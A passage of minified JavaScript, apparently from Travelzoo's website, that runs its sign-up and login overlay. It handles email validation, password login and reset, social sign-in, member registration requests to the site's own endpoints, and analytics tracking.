e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href)),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful 